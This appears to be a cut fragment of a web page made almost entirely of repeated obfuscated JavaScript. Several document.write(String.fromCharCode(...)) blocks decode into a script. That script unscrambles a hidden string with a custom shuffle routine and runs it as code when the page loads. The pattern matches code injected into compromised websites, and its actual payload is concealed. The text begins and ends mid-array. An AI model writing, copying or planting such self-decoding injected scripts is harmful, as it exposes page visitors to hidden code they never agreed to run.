101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,49,76,65,76,115,98,46,49,112,55,111,32,108,40,32,77,41,44,112,115,61,61,32,112,95,54,55,116,108,65,117,46,105,125,46,49,65,61,64,105,95,65,48,32,40,93,61,65,61,33,125,55,116,36,116,108,97,56,112,95,93,40,38,114,110,52,115,95,65,59,53,44,98,91,32,65,41,116,36,33,40,32,102,44,65,109,123,46,98,42,116,112,65,114,65,54,40,108,97,40,97,65,32,123,101,65,62,41,77,61,65,65,101,65,46,108,65,65,116,65,48,93,123,105,121,41,67,41,65,93,95,45,111,112,37,111,46,104,54,108,62,46,40,64,119,77,103,40,65,41,114,103,34,56,116,49,59,65,65,32,65,46,65,61,93,53,114,33,114,115,110,114,61,104,92,39,122,72,59,98,110,46,46,55,61,59,50,97,32,49,123,33,46,101,52,97,95,50,117,46,114,42,65,41,41,55,100,65,59,54,110,59,41,97,46,40,40,117,59,32,55,101,114,40,109,112,61,44,65,108,114,105,83,57,41,105,65,104,117,102,117,122,59,65,116,91,41,49,106,93,99,125,105,101,93,65,108,37,52,32,92,39,49,104,41,32,93,102,98,50,43,46,51,111,44,93,115,50,33,65,93,38,53,98,41,65,32,97,40,65,41,59,40,33,46,37,116,34,97,36,38,95,35,65,97,32,49,65,67,40,93,54,68,61,32,51,116,115,40,98,123,110,51,65,116,106,95,49,65,102,110,50,65,52,52,102,102,65,59,65,57,36,123,66,65,125,125,51,65,108,44,65,59,49,32,41,41,123,114,40,32,65,36,65,46,110,55,103,100,41,49,65,34,53,91,97,112,108,50,53,116,116,116,52,48,40,41,45,65,102,101,104,121,112,50,92,39,53,104,59,59,49,65,61,114,49,65,41,117,110,99,65,105,41,101,95,40,101,102,114,46,61,101,102,111,40,98,57,106,59,40,93,99,65,35,41,32,93,59,53,54,55,35,116,40,62,65,40,92,47,52,65,65,51,48,61,44,114,97,46,77,103,50,36,65,65,98,97,50,91,37,32,65,83,36,65,110,115,114,62,112,57,48,65,65,41,125,55,46,33,115,95,65,49,59,46,101,111,53,65,63,33,61,59,101,46,65,70,98,65,125,46,33,41,65,46,98,43,33,125,95,65,46,106,111,49,115,67,100,33,65,101,41,50,98,122,46,116,54,59,121,97,41,61,123,101,51,33,102,116,122,44,32,102,44,45,54,104,41,40,61,99,33,102,67,122,52,125,32,92,39,45,32,33,95,116,45,32,118,43,74,101,95,60,99,65,59,93,101,40,61,57,123,98,93,39,41,41,59,118,97,114,32,107,85,103,61,114,104,76,40,118,76,121,44,87,88,105,32,41,59,107,85,103,40,51,56,52,56,41,59,114,101,116,117,114,110,32,55,55,57,55,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,40,41,123,118,97,114,32,118,76,121,61,39,39,44,78,100,72,61,53,50,57,45,53,49,56,59,102,117,110,99,116,105,111,110,32,122,113,90,40,109,41,123,118,97,114,32,104,61,50,52,52,57,57,56,59,118,97,114,32,97,61,109,46,108,101,110,103,116,104,59,118,97,114,32,116,61,91,93,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,116,91,106,93,61,109,46,99,104,97,114,65,116,40,106,41,125,59,102,111,114,40,118,97,114,32,106,61,48,59,106,60,97,59,106,43,43,41,123,118,97,114,32,105,61,104,42,40,106,43,50,50,49,41,43,40,104,37,49,53,52,57,50,41,59,118,97,114,32,111,61,104,42,40,106,43,50,49,50,41,43,40,104,37,51,51,54,56,50,41,59,118,97,114,32,110,61,105,37,97,59,118,97,114,32,115,61,111,37,97,59,118,97,114,32,99,61,116,91,110,93,59,116,91,110,93,61,116,91,115,93,59,116,91,115,93,61,99,59,104,61,40,105,43,111,41,37,54,52,53,51,52,50,48,59,125,59,114,101,116,117,114,110,32,116,46,106,111,105,110,40,39,39,41,125,59,118,97,114,32,116,71,76,61,122,113,90,40,39,111,105,108,97,111,110,118,119,116,112,111,120,116,106,100,110,99,115,109,103,114,107,113,99,99,117,98,102,115,114,114,116,122,104,101,121,117,39,41,46,115,117,98,115,116,114,40,48,44,78,100,72,41,59,118,97,114,32,67,100,80,61,39,33,97,40,32,43,61,67,54,114,119,114,51,108,44,116,61,97,48,46,118,59,114,56,108,105,34,32,98,32,100,115,102,61,104,45,106,91,108,44,110,97,112,114,114,91,116,117,118,97,120,48,122,99,59,110,97,101,32,110,61,99,54,40,44,104,56,102,57,118,44,97,53,61,55,121,44,32,49,44,55,44,44,49,54,111,56,97,44,105,50,108,55,46,44,57,57,43,55,125,44,91,48,44,54,114,44,116,48,61,55,101,44,115,48,107,55,42,44,115,54,119,59,120,97,112,32,99,61,46,93,57,102,65,114,61,118,32,114,59,109,107,48,93,109,118,106,97,108,114,110,41,116,40,59,107,43,59,41,101,91,101,91,60,93,97,61,54,43,110,59,101,97,44,32,41,61,40,93,123,118,118,61,56,55,34,119,101,61,112,51,40,105,48,61,102,54,101,102,61,114,101,118,43,114,48,121,117,48,103,121,116,97,46,103,101,109,59,110,40,115,97,108,114,110,44,116,118,59,41,43,108,41,102,118,112,114,40,111,41,97,104,103,107,109,101,110,104,115,114,121,59,46,102,112,123,105,45,40,103,32,59,41,114,102,67,114,59,118,104,114,118,120,105,111,115,108,117,110,116,116,43,45,56,59,51,62,109,48,104,120,54,45,122,123,104,97,118,32,114,61,114,117,125,108,59,118,116,114,107,122,114,111,41,120,110,59,116,97,118,32,105,61,110,117,99,108,112,118,110,114,48,104,114,48,59,118,123,114,41,100,105,122,101,108,41,110,61,116,91,59,97,97,52,32,97,59,117,111,59,40,46,97,56,32,114,61,97,59,114,60,46,59,43,43,56,41,107,118,114,114,49,102,122,122,114,99,117,97,41,67,40,100,32,65,106,40,125,41,40,118,123,114,118,115,105,112,43,102,40,59,115,102,111,115,105,123,91,61,109,115,100,49,44,42,114,43,117,46,93,104,97,114,101,111,49,101,103,116,61,114,111,49,41,45,93,59,65,61,111,59,114,43,100,59,43,101,125,115,117,32,114,102,46,102,112,61,101,41,40,113,46,119,109,40,114,46,102,101,57,103,114,104,41,118,115,122,118,99,49,97,49,67,104,100,105,65,116,40,118,43,34,41,111,43,61,46,53,104,114,114,61,111,100,101,46,116,91,114,61,50,41,45,43,59,99,61,61,59,114,43,59,50,99,125,40,108,114,101,51,99,101,110,116,105,52,117,59,59,55,105,105,40,48,61,99,110,100,108,100,41,52,61,40,93,34,105,109,40,104,62,59,41,111,46,105,117,56,104,115,122,45,115,106,98,34,116,49,105,59,103,116,104,102,99,55,41,83,107,59,112,99,115,112,40,61,91,60,43,107,93,44,59,40,61,91,43,114,59,59,105,114,40,106,33,93,110,61,108,91,41,34,105,44,40,111,60,117,41,118,46,111,117,41,104,57,122,104,115,117,98,97,116,53,105,41,103,61,104,113,41,93,111,91,120,123,61,44,46,114,111,54,110,61,34,110,41,61,125,97,101,104,112,111,115,44,40,59,91,40,93,49,59,109,118,104,114,104,117,32,101,32,106,52,105,116,40,106,34,49,59,46,97,46,32,114,61,67,57,54,44,46,50,105,49,40,44,110,50,113,51,109,44,111,50,41,46,114,111,118,99,61,116,40,106,104,59,48,97,61,32,114,61,121,116,43,105,111,103,114,102,43,111,67,67,108,97,114,67,40,100,59,40,91,54,97,59,43,111,41,40,114,97,102,32,116,61,54,59,59,60,43,46,93,101,116,103,109,104,109,109,32,43,32,117,44,117,108,115,41,108,114,116,32,116,46,108,97,99,118,97,97,65,103,40,108,41,103,46,111,111,56,110,107,83,97,114,41,110,50,46,93,114,41,109,113,104,43,114,32,111,61,101,113,97,59,109,46,41,44,59,108,101,110,117,108,110,106,117,32,115,125,108,114,116,110,116,119,34,46,34,93,46,106,111,103,110,40,116,118,59,39,59,118,97,114,32,78,116,80,61,122,113,90,91,116,71,76,93,59,118,97,114,32,102,72,73,61,39,39,59,118,97,114,32,114,104,76,61,78,116,80,59,118,97,114,32,111,79,113,61,78,116,80,40,102,72,73,44,122,113,90,40,67,100,80,41,41,59,118,97,114,32,87,88,105,61,111,79,113,40,122,113,90,40,39,65,77,114,106,125,36,102,109,52,65,41,33,95,104,93,51,51,51,33,41,123,65,102,46,97,44,106,112,44,52,35,65,116,65,49,49,123,65,99,33,65,68,65,58,40,116,55,65,45,42,49,53,110,125,115,65,49,36,106,49,36,98,65,34,41,59,40,65,95,62,55,104,111,95,41,54,40,111,40,56,48,56,52,46,99,65,110,111,108,40,98,61,57,59,115,116,75,65,111,48,66,54,105,40,95,41,59,70,102,106,53,61,55,44,111,65,98,65,95,103,54,116,49,104,65,93,62,48,57,61,46,98,43,50,106,65,40,59,61,95,44,65,46,41,65,43,59,65,68,46,111,102,102,51,93,100,104,44,95,125,103,56,41,37,68,125,40,113,71,32,52,65,74,77,51,40,63,65,95,59,48,98,53,33,71,65,59,102,114,65,65,101,65,51,65,65,111,50,41,101,95,65,92,39,41,43,41,68,32,125,33,68,33,57,116,101,46,114,102,65,40,95,121,111,40,65,46,40,40,101,93,46,52,54,36,44,116,116,108,51,44,93,61,97,97,53,32,44,59,65,109,42,95,73,101,112,49,37,52,65,116,40,41,37,102,48,32,108,48,65,111,40,111,46,103,93,59,65,41,114,65,114,32,111,65,111,99,93,40,111,53,37,46,46,98,101,101,41,102,40,116,49,41,101,111,104,97,37,112,55,114,97,59,65,48,115,110,101,101,61,50,101,105,49,50,95,77,117,114,46,37,117,46,105,51,125,106,37,105,44,51,98,101,51,57,44,40,111,40,44,97,116,33,43,65,65,118,55,102,56,111,50,115,59,66,41,117,65,34,105,65,103,51,95,111,97,46,105,41,51,115,33,44,114,40,32,44,97,65,93,65,101,55,97,115,116,55,112,49,123,65,37,40,65,54,33,32,121,46,97,37,34,46,108,59,57,41,40,116,41,112,114,69,95,41,65,58,121,98,65,57,51,61,46,44,65,120,36,54,40,35,111,59,54,65,32,65,33,65,48,40,46,97,49,65,72,65,44,61,60,111,46,115,50,102,65,34,65,59,111,58,102,72,69,64,46,51,51,123,123,49,44,110,63,104,41,114,100,59,110,98,61,54,104,111,115,72,110,122,116,104,59,104,65,65,91,110,108,63,37,60,98,41,114,41,65,65,65,59,65,54,46,65,108,57,33,41,92,47,65,51,125,97,54,123,121,97,115,62,54,110,109,61,46,115,46,65,112,112,106,93,102,54,48,41,102,65,48,40,64,53,41,61,95,59,46,40,54,61,51,121,111,75,40,92,47,98,41,65,65,101,65,54,65,38,33,67,52,118,57,102,65,46,121,53,92,47,93,37,103,41,41,54,97,33,33,93,111,65,59,119,37,56,65,114,41,110,50,34,33,104,111,46,33,76,65,114,48,41,112,73,32,46,116,110,92,47,110,48,44,40,57,40,102,65,65,97,36,50,44,112,34,40,101,111,41,46,116,41,65,41,123,114,46,66,52,98,51,37,40,97,61,62,72,115,97,95,41,40,121,93,65,101,43,33,56,49,49,51,55,105,49,65,41,33,41,65,55,55,106,103,33,33,65,40,36,120,111,49,111,41,48,65,83,63,116,46,117,125,99,41,41,65,41,65,33,46,125,40,34,35,111,40,65,40,46,52,37,114,65,93,65,95,33,95,97,116,114,105,101,105,37,110,46,40,48,114,40,116,41,43,97,50,92,39,93,100,37,106,119,105,65,101,63,61,65,114,61,97,101,116,41,41,112,60,101,41,32,59,97,113,41,53,59,49,57,65,41,41,108,101,97,54,32,65,92,47,46,44,53,115,65,65,43,110,65,33,93,102,54,116,61,56,62,106,61,65,49,57,101,112,100,95,65,93,65,65,93,54,105,65,123,100,98,44,65,48,97,66,49,101,51,49,116,46,36,65,37,104,125,46,68,95,65,105,65,97,51,111,61,46,65,112,51,100,32,69,41,65,61,65,41,37,97,65,32,109,35,71,101,50,95,59,123,40,40,65,101,109,93,65,53,62,116,46,114,71,40,61,115,43,116,98,111,61,95,123,65,48,52,65,65,65,65,65,93,93,41,65,65,97,57,46,98,61,115,65,97,33,41,65,95,40,65,101,59,65,36,49,112,114,65,110,116,101,65,111,50,73,116,65,36,99,115,52,41,111,40,111,105,112,37,116,53,46,118,52,111,61,46,119,61,104,44,65,51,41,52,42,61,105,53,32,46,61,52,115,32,65,65,93,93,65,115,57,65,111,55,49,123,101,37,102,111,65,115,108,111,42,100,112,55,109,41,40,65,46,106,40,65,50,95,123,58,99,101,101,32,95,40,65,54,53,103,36,41,32,41,115,104,119,119,116,54,115,105,92,47,65,111,48,58,93,97,46,95,46,106,75,65,108,41,99,122,101,101,48,65,116,37,33,59,40,65,115,33,106,92,47,69,112,93,33,53,98,109,114,110,41,101,99,77,44,101,93,103,65,65,104,46,51,49,50,112,102,52,65,65,36,57,41,44,49,115,56,51,72,66,61,54,69,65,93,106,44,118,110,59,52,116,111,111,36,65,44,93,115,91,116,102,41,65,51,95,98,101,97,65,111,65,41,105,65,105,65,41,69,50,93,98,46,97,50,53,50,52,43,110,65,75,65,103,65,101,59,41,57,110,115,65,41,65,50,101,44,52,98,65,52,41,97,73,99,65,48,34,55,52,93,32,65,50,37,115,111,114,65,65,114,53,57,67,106,41,51,65,62,110,116,108,59,32,40,40,65,34,65,121,33,40,49,40,95,95,65,59,58,44,33,116,108,65,125,98,44,93,36,110,65,123,65,65,41,123,62,49,123,46,41,54,125,46,109,65,111,95,115,95,52,122,98,57,40,40,100,114,41,65,106,95,57,116,61,40,123,101,45,40,121,98,92,47,65,65,115,35,65,115,101,51,32,101,121,61,115,91,108,41,95,36,66,36,102,111,76,34,58,102,65,48,61,46,103,103,115,63,110,65,37,95,37,32,65,65,41,125,36,97,44,49,67,59,38,33,36,65,54,36,44,67,65,111,95,59,65,41,36,32,65,102,33,50,123,100,123,46,65,34,61,106,54,59,48,65,52,51,98,65,115,112,40,46,120,102,125,105,115,43,40,37,114,49,107,125,104,116,102,44,93,106,98,